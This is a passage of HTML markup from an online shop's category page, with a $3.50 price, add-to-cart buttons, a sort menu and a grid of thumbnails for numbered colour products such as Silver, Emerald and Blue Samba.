<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToWishList_655045086" id="addToWishList_655045086" value="Add to Wish List" type="submit" style="margin-right:5px;"><div class="content">Add to Wish List</div></button><button class="input button left right edge standard" name="addToCart_655045086" id="addToCart_655045086" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div  class="space pagecategoryproducts" id="pageelement_572060064"><h2 class="subheading">Click on the Image Below to Select The Product</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_572060064" id="page_572060064" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_572060064" id="sort_products_572060064" onchange="this.form.submit();">
<option id="sort_products_572060064_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_572060064_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_572060064_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_572060064_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_572060064_sku_a" value="sku_a" selected="selected">SKU - Ascending</option>
<option id="sort_products_572060064_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_572060064">
<table>
<tr class="row first">
<td class="cell first" id="element_572060064_item_590503014" previewid="element_572060064_item_590503014" style="width:16%;">
<a class="icon list-icon link" href="/product/001-i"><img class="thumbnail" alt="0001 Silver" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F001.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/001-i">0001 Silver</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502994" previewid="element_572060064_item_590502994" style="width:16%;">
<a class="icon list-icon link" href="/product/002HL"><img class="thumbnail" alt="0002HL Gold" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F002HL.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/002HL">0002HL Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502984" previewid="element_572060064_item_590502984" style="width:16%;">
<a class="icon list-icon link" href="/product/002V"><img class="thumbnail" alt="0002V Vintage Gold" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F002V.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/002V">0002V Vintage Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502982" previewid="element_572060064_item_590502982" style="width:16%;">
<a class="icon list-icon link" href="/product/003"><img class="thumbnail" alt="0003 Red" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F003.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/003">0003 Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502972" previewid="element_572060064_item_590502972" style="width:16%;">
<a class="icon list-icon link" href="/product/005"><img class="thumbnail" alt="0005 Black" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F005.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/005">0005 Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502962" previewid="element_572060064_item_590502962" style="width:16%;">
<a class="icon list-icon link" href="/product/007"><img class="thumbnail" alt="0007 Pink" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F007.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/007">0007 Pink</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_572060064_item_590502956" previewid="element_572060064_item_590502956" style="width:16%;">
<a class="icon list-icon link" href="/product/008"><img class="thumbnail" alt="0008 Green" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F008.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/008">0008 Green</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502952" previewid="element_572060064_item_590502952" style="width:16%;">
<a class="icon list-icon link" href="/product/008HL"><img class="thumbnail" alt="0008HL Green" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F008HL.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/008HL">0008HL Green</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502948" previewid="element_572060064_item_590502948" style="width:16%;">
<a class="icon list-icon link" href="/product/009"><img class="thumbnail" alt="0009 Emerald" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F009.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/009">0009 Emerald</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502936" previewid="element_572060064_item_590502936" style="width:16%;">
<a class="icon list-icon link" href="/product/012"><img class="thumbnail" alt="0012 Purple" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F012.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/012">0012 Purple</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502928" previewid="element_572060064_item_590502928" style="width:16%;">
<a class="icon list-icon link" href="/product/014"><img class="thumbnail" alt="0014 Sky Blue" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F014.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/014">0014 Sky Blue</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502924" previewid="element_572060064_item_590502924" style="width:16%;">
<a class="icon list-icon link" href="/product/015"><img class="thumbnail" alt="0015 Chartreuse" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F015.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/015">0015 Chartreuse</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_572060064_item_590502912" previewid="element_572060064_item_590502912" style="width:16%;">
<a class="icon list-icon link" href="/product/019"><img class="thumbnail" alt="0019 Pewter" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F019.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/019">0019 Pewter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502910" previewid="element_572060064_item_590502910" style="width:16%;">
<a class="icon list-icon link" href="/product/021"><img class="thumbnail" alt="0021 Copper" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F021.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/021">0021 Copper</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502894" previewid="element_572060064_item_590502894" style="width:16%;">
<a class="icon list-icon link" href="/product/025"><img class="thumbnail" alt="0025 Gray" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F025.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/025">0025 Gray</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502884" previewid="element_572060064_item_590502884" style="width:16%;">
<a class="icon list-icon link" href="/product/029"><img class="thumbnail" alt="0029 Turquoise" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F029.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/029">0029 Turquoise</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502882" previewid="element_572060064_item_590502882" style="width:16%;">
<a class="icon list-icon link" href="/product/031"><img class="thumbnail" alt="0031 Crimson" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F031.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/031">0031 Crimson</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502854" previewid="element_572060064_item_590502854" style="width:16%;">
<a class="icon list-icon link" href="/product/051HL"><img class="thumbnail" alt="0051HL Sapphire" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F051HL.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/051HL">0051HL Sapphire</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_572060064_item_590502814" previewid="element_572060064_item_590502814" style="width:16%;">
<a class="icon list-icon link" href="/product/091"><img class="thumbnail" alt="0091 Star Yellow" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F091.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/091">0091 Star Yellow</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502812" previewid="element_572060064_item_590502812" style="width:16%;">
<a class="icon list-icon link" href="/product/092"><img class="thumbnail" alt="0092 Star Pink" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F092.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/092">0092 Star Pink</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502800" previewid="element_572060064_item_590502800" style="width:16%;">
<a class="icon list-icon link" href="/product/101"><img class="thumbnail" alt="0101 Platinum" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F101.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/101">0101 Platinum</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502786" previewid="element_572060064_item_590502786" style="width:16%;">
<a class="icon list-icon link" href="/product/1223"><img class="thumbnail" alt="1223 Passion Plum" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F1223.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/1223">1223 Passion Plum</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502780" previewid="element_572060064_item_590502780" style="width:16%;">
<a class="icon list-icon link" href="/product/150V"><img class="thumbnail" alt="0150V Vintage Amber" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F150V.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/150V">0150V Vintage Amber</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502778" previewid="element_572060064_item_590502778" style="width:16%;">
<a class="icon list-icon link" href="/product/152V"><img class="thumbnail" alt="0152V Vintage Sienna" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F152V.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/152V">0152V Vintage Sienna</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_572060064_item_590502748" previewid="element_572060064_item_590502748" style="width:16%;">
<a class="icon list-icon link" href="/product/202HL"><img class="thumbnail" alt="0202HL Aztec Gold" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F202HL.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/202HL">0202HL Aztec Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502718" previewid="element_572060064_item_590502718" style="width:16%;">
<a class="icon list-icon link" href="/product/235"><img class="thumbnail" alt="0235 Red Ember" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F235.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/235">0235 Red Ember</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502700" previewid="element_572060064_item_590502700" style="width:16%;">
<a class="icon list-icon link" href="/product/308"><img class="thumbnail" alt="0308 Colonial Red" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F308.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/308">0308 Colonial Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502694" previewid="element_572060064_item_590502694" style="width:16%;">
<a class="icon list-icon link" href="/product/3215"><img class="thumbnail" alt="3215 Peridot" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F3215.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/3215">3215 Peridot</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502686" previewid="element_572060064_item_590502686" style="width:16%;">
<a class="icon list-icon link" href="/product/3228"><img class="thumbnail" alt="3228 Topaz" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F3228.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/3228">3228 Topaz</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502674" previewid="element_572060064_item_590502674" style="width:16%;">
<a class="icon list-icon link" href="/product/326"><img class="thumbnail" alt="0326 Hibiscus" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F326.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/326">0326 Hibiscus</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_572060064_item_590502658" previewid="element_572060064_item_590502658" style="width:16%;">
<a class="icon list-icon link" href="/product/3506"><img class="thumbnail" alt="3506 Blue Samba" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F3506.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/3506">3506 Blue Samba</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502650" previewid="element_572060064_item_590502650" style="width:16%;">
<a class="icon list-icon link" href="/product/3533"><img class="thumbnail" alt="3533 Purple Mambo" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F3533.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/3533">3533 Purple Mambo</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502630" previewid="element_572060064_item_590502630" style="width:16%;">
<a class="icon list-icon link" href="/product/4639"><img class="thumbnail" alt="4639 Light Aqua" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F4639.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/4639">4639 Light Aqua</a><form class="addtocart" method="post" action="">
